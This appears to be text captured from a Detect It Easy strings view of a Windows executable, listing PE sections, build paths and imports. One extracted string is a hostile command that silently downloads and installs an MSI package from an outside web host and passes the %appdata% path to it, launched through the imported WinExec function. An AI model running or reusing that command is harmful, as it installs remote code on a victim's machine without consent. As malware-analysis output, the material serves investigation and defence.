 PE
Reload < > Hex Disasm Strings Memory map Entropy Heuristic scan Readonly
Info
Nauz File Detector(NFD)
Detect It Easy(DiE)
VirusTotal
Visualization
Hex
Disasm
Hash
Strings
Signatures
Memory map
Entropy
Extractor
Search
Tools
IMAGE_DOS_HEADER
Dos stub
IMAGE_NT_HEADERS
IMAGE_FILE_HEADER
IMAGE_OPTIONAL_HEADER
IMAGE_DIRECTORY_E...
Rich Signature
Sections
Info
Import
Resources
Manifest
Relocs
Debug
Load config
ANSI UTF8 Unicode C Strings 5 Links Search
Filter
Save
Offset Size Type String
1 004d 28 A !This program cannot be run in DOS mode.
2 00d8 05 A RichP
3 01e0 05 A .text
4 0207 07 A `.rdata
5 022f 06 A @.data
6 0258 05 A .rsrc
7 027f 07 A @.reloc
8 0587 05 A
9 05b7 05 A
10 05c6 05 A
11 07f6 05 A
12 082e 06 A
13 0aeb 05 A Y__^[
14 0b36 05 A VVVVV
15 0ef4 0e A bad allocation
16 0f08 47 A cmd /c msiexec /i http://webmailcgwip.com/xingsu/asp.php?h=%appdata% /q
17 0f98 06 A RSDSEX
18 0fb0 50 A C:\Users\Asterix\Desktop\VS Proj Bak\DllReferenceApp\Release\DllReferenceApp.pdb
19 116e 07 A WinExec
20 1176 0c A KERNEL32.dll